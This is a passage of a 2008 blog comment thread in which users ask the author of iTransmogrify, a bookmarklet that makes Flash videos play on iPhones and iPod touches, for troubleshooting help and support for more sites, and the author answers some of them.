			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">10:34pm on Sunday, March 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-38604" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@Matt  Is the site you&#8217;re trying it on listed in the <a href="http://code.google.com/p/itransmogrify/wiki/TestSuite" rel="nofollow">Test Suite</a>?</p>
<p>Those are known to work, let me know.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-39085">
     <div id="comment-39085">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://wptv.com" class="url" rel="ugc external nofollow">chris nickelson</a></strong>
			<span class="comment-timestamp">1:48pm on Sunday, March 23rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39085" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://wptv.com"><img alt='' src='https://secure.gravatar.com/avatar/449143f9587b9751b17493defb2d6c97e89d6e0b0cbb720c7d93401709362de8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/449143f9587b9751b17493defb2d6c97e89d6e0b0cbb720c7d93401709362de8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Can u make wptv work</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-39284">
     <div id="comment-39284">

		<div class="comment-meta commentmetadata">
			<strong>lee</strong>
			<span class="comment-timestamp">6:44pm on Tuesday, March 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39284" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/f4c59128ef401305202b312acc924e5d0d23cb1ef684e5b21f701dbe0d609dc6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4c59128ef401305202b312acc924e5d0d23cb1ef684e5b21f701dbe0d609dc6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i just got a new ipod touch 8gb today.  and i tried it and it doens&#8217;t work?  when i hit the bookmark link for your itransmogrify the picture of the flash video does show up.  but when i click on it.  it pops up a new window of that page again saying that it i don&#8217;t have the latest java or i have it disabled.  do you think it&#8217;s cuz of the new software?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-39330">
     <div id="comment-39330">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">10:28am on Wednesday, March 26th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39330" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@lee, sounds like it&#8217;s working. Google changed something with their redirect which broke the script on uk.youtube.com pages. I&#8217;ve got it fixed here and will be updating the script in the next day or two after I&#8217;ve finished testing.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-39353">
     <div id="comment-39353">

		<div class="comment-meta commentmetadata">
			<strong>vladimir</strong>
			<span class="comment-timestamp">5:33pm on Wednesday, March 26th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39353" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/9966951c95e7c1d631fee4bfa8e38443d085fb94034315c790a6a0fa7ff0fd4f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9966951c95e7c1d631fee4bfa8e38443d085fb94034315c790a6a0fa7ff0fd4f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>yo joe do you have like a list of supported portals?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor even thread-even depth-1" id="li-comment-39366">
     <div id="comment-39366">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">8:52pm on Wednesday, March 26th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39366" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@vladimir <a href="http://code.google.com/p/itransmogrify/wiki/TestSuite" rel="nofollow">Test Suite</a></p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-39531">
     <div id="comment-39531">

		<div class="comment-meta commentmetadata">
			<strong>Gaston</strong>
			<span class="comment-timestamp">10:12pm on Friday, March 28th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39531" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/574bdddd6fd89fd80c38d6e38daeaf4c4418750e255d32a0622091ef9a6bbd48?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/574bdddd6fd89fd80c38d6e38daeaf4c4418750e255d32a0622091ef9a6bbd48?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi, thakns for do it. Im  from uruguay and my carrier wap&#8217;s (edge) port lony enable 80 and 443(https), i don’t know if it&#8217;s the problem witch youtube doesn’t work, only mxtube&#8230;but using itransmorgrify entering on others sites like the demo site (here) load the video and works, and trying youtube website and runing the js doesn work because this can’t find the video&#8230;.</p>
<p>well if you imagine a solution, please tell to me, really thank you..</p>
<p>Gaston</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-39816">
     <div id="comment-39816">

		<div class="comment-meta commentmetadata">
			<strong>Jay</strong>
			<span class="comment-timestamp">1:41am on Thursday, April 3rd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39816" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/c68867edded4122ffea2d767b38998df9732ea3e6851767d84d9594e96880dba?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c68867edded4122ffea2d767b38998df9732ea3e6851767d84d9594e96880dba?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p><a href="http://myspace.com/jaystigga" rel="nofollow ugc">http://myspace.com/jaystigga</a></p>
<p>Why????</p>
<p>Clickk</p>
<p>And fix please, thank you</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-39969">
     <div id="comment-39969">

		<div class="comment-meta commentmetadata">
			<strong>Russell</strong>
			<span class="comment-timestamp">9:16am on Saturday, April 5th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-39969" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/713d52e63022a21d9e4b79a57f81d63ec63542af00d425813e4bd3783c0732b2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/713d52e63022a21d9e4b79a57f81d63ec63542af00d425813e4bd3783c0732b2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>scifi.com? Thanks. This is an excellent tool.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-40296">
     <div id="comment-40296">

		<div class="comment-meta commentmetadata">
			<strong>Ben - iPod touch 16GB</strong>
			<span class="comment-timestamp">4:42pm on Wednesday, April 9th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40296" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d36075b359d983bc32761b27b5c24278ec4b3a2d7201d3599dc3f6ec5d529cf5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d36075b359d983bc32761b27b5c24278ec4b3a2d7201d3599dc3f6ec5d529cf5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Great work on this script &#8230; I have used it at various times but it would be good if you made it compatible with more social networking sites&#8230; E.g. With the Bebo flashbox, myspace songs &amp; vids and also with FaceBook vids! I would use it a LOT more with these added and I think that others would too!</p>
<p>Thanks! And mail me back with future updates please!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-40326">
     <div id="comment-40326">

		<div class="comment-meta commentmetadata">
			<strong>John</strong>
			<span class="comment-timestamp">1:01am on Thursday, April 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40326" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/7b6c3ce8f994ab5b84c7c4877d7935267c9ac22a833949d9b1e07683eca6308b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b6c3ce8f994ab5b84c7c4877d7935267c9ac22a833949d9b1e07683eca6308b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>&#8220;A variety of Flash-based MP3 Players&#8221; &#8211; can you elaborate?</p>
<p> I&#8217;m looking to find the secret to create an MP3 player in Flash that will work with iTrans. I&#8217;d love host a few podcasts in MP3 format (as well as other files) and while I can just HTML link to MP3 files, I would love to be able to show a visible playlist.</p>
<p> Latest Flash, CS3 Suite.</p>
<p> Thanks!<br />
 -John</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-40389">
     <div id="comment-40389">

		<div class="comment-meta commentmetadata">
			<strong>Kuzu</strong>
			<span class="comment-timestamp">7:11pm on Thursday, April 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40389" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/bb6b629287292bcde9bb9a0359bb5e5b07a982f719cd766ef9ecbbe6b97651a9?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bb6b629287292bcde9bb9a0359bb5e5b07a982f719cd766ef9ecbbe6b97651a9?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>downloaded it from spazio.com&#8230;<br />
Went to youtube.com p,<br />
clicked on the bookmark,<br />
nothing happens,</p>
<p>What am I doing wrong ?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment byuser comment-author-joe bypostauthor odd alt thread-odd thread-alt depth-1" id="li-comment-40406">
     <div id="comment-40406">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.joemaller.com" class="url" rel="ugc external nofollow">Joe</a></strong>
			<span class="comment-timestamp">9:54pm on Thursday, April 10th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40406" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.joemaller.com"><img alt='' src='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe11fb22cbf2972be8b48dde08f27fff4b6d7008ad682e8b42a0e0c57b0e34f2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>@Kuzu  Try installing from <a href="http://itransmogrify.googlecode.com " rel="nofollow">iTransmogrify&#8217;s GoogleCode site</a>.  Most of the other sites hosting copies are serving older files which don&#8217;t work.</p>
<p>The latest version updates transparently and works with all YouTube sites and embeds plus many other video sites.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-40447">
     <div id="comment-40447">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Flashsupport" class="url" rel="ugc external nofollow">Ripley</a></strong>
			<span class="comment-timestamp">9:23am on Friday, April 11th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40447" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Flashsupport"><img alt='' src='https://secure.gravatar.com/avatar/fdb23deae06ae46fa4e5352d999b1a71aeb802b5883543cfde465a3b13380d3b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdb23deae06ae46fa4e5352d999b1a71aeb802b5883543cfde465a3b13380d3b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I was serious&#8230; will it support any flash or just spesific ?</p>
<p>I gave an example.. (yazum)</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-40653">
     <div id="comment-40653">

		<div class="comment-meta commentmetadata">
			<strong>Jakall123</strong>
			<span class="comment-timestamp">5:42pm on Sunday, April 13th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40653" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/393c82a15d9773114eb10657f9997abe374f55dc7204bce5f2617a273bf8cf69?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/393c82a15d9773114eb10657f9997abe374f55dc7204bce5f2617a273bf8cf69?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Could you try and make <a href="http://www.surfthechannel.com" rel="nofollow ugc">http://www.surfthechannel.com</a> work with this great app</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-40734">
     <div id="comment-40734">

		<div class="comment-meta commentmetadata">
			<strong>Yoni Wieder</strong>
			<span class="comment-timestamp">3:24pm on Monday, April 14th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40734" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/49e8aa987ba749df2d2e244c7ee8a62bc0983f54723fd45c34eaa419c4488f70?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/49e8aa987ba749df2d2e244c7ee8a62bc0983f54723fd45c34eaa419c4488f70?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>i&#8217;ve got the ipod touch 32gb , i followed all the instructions on this page, just when i actully tri to use it, it never does anything, what can i  do? does<br />
it only work with the iphone?</p>
<p>Thanks alot<br />
Yoni</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-40807">
     <div id="comment-40807">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.elsalvadorguia.com" class="url" rel="ugc external nofollow">mauricio barrientos</a></strong>
			<span class="comment-timestamp">11:30am on Tuesday, April 15th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-40807" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.elsalvadorguia.com"><img alt='' src='https://secure.gravatar.com/avatar/8dbd00bc91acf5a3f6c34372d19ad409ab4db145c1e0c0aaef193efd4ab666ab?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dbd00bc91acf5a3f6c34372d19ad409ab4db145c1e0c0aaef193efd4ab666ab?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hi, works for you toube video but not works on flash websites.<br />
like<br />
<a href="http://www.elsalvadorguia.com" rel="nofollow ugc">http://www.elsalvadorguia.com</a></p>
<p>how cani do please ?<br />
thanks a lot !</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-41492">
     <div id="comment-41492">

		<div class="comment-meta commentmetadata">
			<strong>Daniel</strong>
			<span class="comment-timestamp">6:58am on Tuesday, April 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-41492" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ca6f252d5ca1f392b2ea8ae5b77cb10f60e172613c8c111c19a7ac1a12ba1d58?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca6f252d5ca1f392b2ea8ae5b77cb10f60e172613c8c111c19a7ac1a12ba1d58?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>everything works when I use it on this site, but does it not work for google video? Because when I do the same steps on google video the video does not come up and the blue box remains.</p>
<p>Any help would be much appriciated<br />
thank you, Daniel</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-41519">
     <div id="comment-41519">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://Store.puscifer.com" class="url" rel="ugc external nofollow">o0cynix0o</a></strong>
			<span class="comment-timestamp">2:19pm on Tuesday, April 22nd, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-41519" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://Store.puscifer.com"><img alt='' src='https://secure.gravatar.com/avatar/c4ae4488927c7c7a9986faef591d48f4adeab7f686fdde89c66d01f599a42734?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c4ae4488927c7c7a9986faef591d48f4adeab7f686fdde89c66d01f599a42734?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>It works great. Would like some help with getting the puscifer site to work. Thanks.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-42776">
     <div id="comment-42776">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://surfthechannel.com" class="url" rel="ugc external nofollow">Daniel</a></strong>
			<span class="comment-timestamp">10:11am on Monday, May 5th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-42776" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://surfthechannel.com"><img alt='' src='https://secure.gravatar.com/avatar/734d11340e68063ea2669a19ea03259b1d63a8eb612b1cb5a0b9b0381eabfde8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/734d11340e68063ea2669a19ea03259b1d63a8eb612b1cb5a0b9b0381eabfde8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>I have trying to work the transmogrify for 2 days now but still can&#8217;t figure it out.<br />
I have the link correct and all information correct, but it just will not work for surfthechannel.com the little blue cube shows up but after pressing the transmogrify in the bookmark it does not do anything.</p>
<p>Can you help me out Joe?</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-44102">
     <div id="comment-44102">

		<div class="comment-meta commentmetadata">
			<strong>GBK</strong>
			<span class="comment-timestamp">9:55am on Tuesday, May 20th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-44102" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/803fe653eb10f64eaacc5ae9a8b818e7ea6a2cf5965896145f4b86788c46d017?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/803fe653eb10f64eaacc5ae9a8b818e7ea6a2cf5965896145f4b86788c46d017?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hello,</p>
<p>Can provide access to MorningStar.com videos.</p>
<p>Thanks You<br />
GBK</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-44539">
     <div id="comment-44539">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.stadtbummel.de" class="url" rel="ugc external nofollow">Juergen</a></strong>
			<span class="comment-timestamp">6:41am on Sunday, May 25th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-44539" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.stadtbummel.de"><img alt='' src='https://secure.gravatar.com/avatar/8dcba06d5e6bd282526a15f9af74e95e5d21dd97288864fbc255e4137474a3f0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8dcba06d5e6bd282526a15f9af74e95e5d21dd97288864fbc255e4137474a3f0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hej, </p>
<p>could you try to get the jave applet at <a href="http://www.stadtbummel.de" rel="nofollow">http://www.stadtbummel.de</a>. It hardly need some tool for this, and it doesn’t work so far.. </p>
<p>Thanks in advance, </p>
<p>Juergen</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-44898">
     <div id="comment-44898">

		<div class="comment-meta commentmetadata">
			<strong>coolbreeze06</strong>
			<span class="comment-timestamp">2:00am on Thursday, May 29th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-44898" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/42861111940ff4be951cad1bc8742912c0d2eed726ed940e3e5d3030c52255b6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/42861111940ff4be951cad1bc8742912c0d2eed726ed940e3e5d3030c52255b6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Awesome script!! works like a charm!!</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-45124">
     <div id="comment-45124">

		<div class="comment-meta commentmetadata">
			<strong>Alpha111</strong>
			<span class="comment-timestamp">11:24am on Saturday, May 31st, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-45124" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/8a536998e7d8b6cb74d92e8ff394ca39f07f9aa6a8712bde34732b2dc1e35aa2?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a536998e7d8b6cb74d92e8ff394ca39f07f9aa6a8712bde34732b2dc1e35aa2?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Hello</p>
<p>This is not working for me either on my Iphone 1.1.4</p>
<p>I hit the trans button and the search thing spins around but the blue box remains no vids.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46682">
     <div id="comment-46682">

		<div class="comment-meta commentmetadata">
			<strong>Jhony</strong>
			<span class="comment-timestamp">4:42am on Monday, June 16th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-46682" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/d1cd9f22b2161bbce983d4d25f02ed68d94fb7d0d8ac539a867eeac9f2080c27?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1cd9f22b2161bbce983d4d25f02ed68d94fb7d0d8ac539a867eeac9f2080c27?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>hi joe great script ok can you add support to the following sites please: tudou.com and wuapi.com please thx</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-47166">
     <div id="comment-47166">

		<div class="comment-meta commentmetadata">
			<strong>jo</strong>
			<span class="comment-timestamp">4:30am on Friday, June 20th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-47166" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href=""><img alt='' src='https://secure.gravatar.com/avatar/ee1a90a767d1377c998d80d687ca22b3d7be5b97e2c5005d712078f6b54d6f80?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee1a90a767d1377c998d80d687ca22b3d7be5b97e2c5005d712078f6b54d6f80?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>this is great, it works on my 1.1.4 unlocked jailbroken iphone.  Now i have to see how many sites this will work on.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-47680">
     <div id="comment-47680">

		<div class="comment-meta commentmetadata">
			<strong><a href="http://www.funnyyoutubevideo.com" class="url" rel="ugc external nofollow">Tube</a></strong>
			<span class="comment-timestamp">3:07am on Tuesday, June 24th, 2008 <a href="https://joemaller.com/873/itransmogrify/#comment-47680" title="link to this comment">#</a></span>
			<span class="comment-reply-link">
							</span>
					</div>

		
		<div class="comment-author vcard">
			<a href="http://www.funnyyoutubevideo.com"><img alt='' src='https://secure.gravatar.com/avatar/d08a54e1fac19a32bd36a6f4dfaac55c9cd51847e34abb45b93adf6a568cbfe1?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d08a54e1fac19a32bd36a6f4dfaac55c9cd51847e34abb45b93adf6a568cbfe1?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/></a>
		</div>

		<div class='comment-body'>
			<p>Thank You. It is really great. Very useful.</p>
		</div>
	</div>

</li><!-- #comment-## -->
   <li class="comment even thread-even depth-1" id="li-comment-47940">
     <div id="comment-47940">

